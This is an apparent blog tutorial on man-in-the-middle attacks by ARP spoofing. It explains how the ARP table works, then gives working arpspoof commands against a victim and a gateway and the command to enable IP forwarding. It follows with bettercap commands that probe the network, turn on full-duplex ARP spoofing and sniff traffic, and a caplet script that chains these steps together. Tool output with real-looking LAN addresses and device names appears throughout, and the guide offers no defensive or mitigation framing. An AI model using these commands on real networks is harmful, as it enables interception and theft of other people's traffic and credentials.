Man In The Middle (MITM)


In the man in the middle attack the attacker will put himself in the middle of the communication between the victim and the other device, that could be a proxy, another server, and so on, intercept and see anything that is being transferred between the two devices.

One of the working method to achieve the MITM attack is through the ARP spoofing.
ARP spoofing
ARP stands for Address Resolution Protocol.
The ARP spoofing consists in the redirecting all the packet traffic flow using the ARP protocol.
The ARP allows a device to exchange data with another device (normally a proxy) associating the device ip to the mac address using a matrix table (ARP table) in which all IPs are “converted” in a mac address. This ART table is saved in every device of the network, so every device of the network knows every couple “ip – mac address” of all devices of the network

The attacker, so, will replace, in the above table of the victim device, the mac address of the proxy with his own. In this way the victim wii think to exchange data with the proxy but in practice is going to exchange data with the hacker. Do you know the movie “face off”?…

To show this ARP table, open your cli and type (in whatever OS):
arp -athe result is a list of match (<IP>) at <Mac address>
root@kali:~# arp -a
_gateway (192.168.1.1) at e4:8f:34:37:ba:04 [ether] on eth0
Giuseppes-MBP.station (192.168.1.9) at a4:83:e7:0b:37:38 [ether] on eth0
GiuseppBPGrande.station (192.168.1.11) at 3c:22:fb:b8:8c:c6 [ether] on eth0
in our example the router is (192.168.1.1) at e4:8f:34:37:ba:4 and the victim is (192.168.1.9) at a4:83:e7:0b:37:38
The MITM will try to impersonate the router in the ART table of the victim.
To do so we can use arpspoof
With airspoof we need to modify two ARP tables. The one of the victim and the one of the gateway:
arpspoof -i <interface> -t <victimip> <gatewayip>
arpspoof -i <interface> -t <gatewayip> <victimip>
Now, we’re going to enable the IP forwarding. We do that so that when the packets flow through our device, they don’t get dropped so that each packet that goes through our device gets actually forwarded to its destination. So, when we get a packet from the client, it goes to the router, and when a packet comes from the router, it should go to the client without being dropped in our device. So, we’re going to enable it using this command:
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forwardThe window device now thinks that the attacker device is the access point, and whenever the window device tries to communicate with the access point, it is going to send all these requests to the attacker device. This will place our attacker device in the middle of the connection, and we will be able to read all the packets, modify them, or drop them.
Bettercap
Another way to impersonate a device in the victim ARP table is the tool bettercap
how to use it:
bettercap -iface <networkinterface>then you need to specify a module. In our case we need to enable net.probe module (to discover devices on the network)
192.168.1.0/24 > 192.168.1.10  » net.probe on
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.9 detected as a4:83:e7:0b:37:38 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.11 detected as 3c:22:fb:b8:8c:c6 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.6 detected as 74:d4:23:c0:e4:88.
192.168.1.0/24 > 192.168.1.10  » [02:09:18] [endpoint.new] endpoint 192.168.1.5 detected as 80:0c:f9:a2:b0:5e.
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.2 detected as 80:35:c1:52:d8:e3 (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.12 detected as d4:1b:81:15:b0:77 (Chongqing Fugui Electronics Co.,Ltd.).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.17 detected as 50:76:af:99:5b:3d (Intel Corporate).
192.168.1.0/24 > 192.168.1.10  » [02:09:19] [endpoint.new] endpoint 192.168.1.124 detected as b8:27:eb:26:8c:04 (Raspberry Pi Foundation).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.8 detected as 20:f4:78:1c:ed:dc (Xiaomi Communications Co Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.222 detected as dc:a6:32:d7:57:da (Raspberry Pi Trading Ltd).
192.168.1.0/24 > 192.168.1.10  » [02:09:20] [endpoint.new] endpoint 192.168.1.3 detected as 5a:92:d0:37:82:da.
192.168.1.0/24 > 192.168.1.10  » [02:09:26] [endpoint.new] endpoint 192.168.1.4 detected as 88:66:5a:3d:13:76 (Apple, Inc.).
192.168.1.0/24 > 192.168.1.10  » [02:09:28] [endpoint.new] endpoint 192.168.1.7 detected as 8e:c0:78:29:bd:34.
after that we can see all IPs and mac addresses type net.show command

let’s spoof setting fullduplex true. This will allow to redirecting on both side (from/to the victim and from/to the gateway)
net.sniff on
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.fullduplex true
192.168.1.0/24 > 192.168.1.10  » set arp.spoof.target <victimdeviceIP>
192.168.1.0/24 > 192.168.1.10  » arp.spoof on
We are now in the middle of the connection.
To capture and analyse what is flowing in our system as MITM we can do
192.168.1.0/24 > 192.168.1.10 » net.sniff onSince this moment everything sent from the victim device will be shown on our screen.
Custom Spoofing script
To avoid every time to type every single command, it’s possible to create a script with all these commands together.
Create a text file (for instance spoofcommands.cap) with the list of all commands:
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.target <victimdeviceIP>
arp.spoof on
net.sniff on
and type the following command:
bettercap -iface <networkinterface> -caplet spoofcommands.cap